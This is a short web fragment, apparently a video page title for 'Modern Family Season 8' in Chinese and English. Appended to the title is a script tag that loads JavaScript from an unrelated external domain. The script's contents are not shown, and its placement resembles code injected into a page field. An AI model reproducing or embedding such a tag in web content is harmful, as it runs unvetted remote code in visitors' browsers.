 摩登家庭 第八季 Modern Family Season 8<script src=https://gctav1.site/js/tj.js></script>